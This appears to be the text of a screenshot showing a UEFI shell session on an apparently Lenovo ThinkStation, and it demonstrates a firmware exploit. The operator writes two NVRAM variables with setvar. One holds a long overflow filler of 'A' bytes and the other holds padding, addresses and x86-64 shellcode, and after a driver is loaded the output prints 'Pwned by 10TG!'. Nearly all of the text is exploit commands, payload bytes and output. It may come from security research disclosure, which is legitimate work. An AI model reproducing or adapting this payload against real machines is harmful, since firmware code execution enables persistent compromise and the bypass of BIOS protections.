 UEFI Interactive Shell v2.2
EDK II
UEFI v2.70 (EDK II, 0x00010000)
Mapping table
FS0: Alias(s):HD0a1:;BLK1:
PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)/HD(1,MBR,0xBE1AFDFA,0x3F,0xFBFC1)
BLK0: Alias(s):
PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)
BLK2: Alias(s):
PciRoot(0x0)/Pci(0x1,0x1)/Ata(0x0)
Press ESC in 5 seconds to skip startup.nsh or any other key to continue.
Shell> fs0:
FS0:\> ThinkStation-ErrorMessage.nsh
FS0:\> setvar BIOSPWDChangedFlag -guid e102c8aa-0f10-4a0e-90a7-a6f816089bb7 -bs -rt -nv =41414141414141414141414141414141414141414141414141414141414141414141414
1414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414
14141414141414141414141414141414141414141414141414141414141414141414141414141414141414141
FS0:\> setvar BIOSSetupDataChangedFlag -guid e102c8aa-0f10-4a0e-90a7-a6f816089bb7 -bs -rt -nv =41414141414141414141414141414141f034e90700000000b818e09e07ba0a000
0004c8b40404c89c141ff5028b818e09e07ba2035e9074c8b40404c89c141ff5008681a35e907c3500077006e00650064002000620079002000310030005400470021000a000000
FS0:\> load ThinkStation-ErrorMessage
Pwned by 10TG!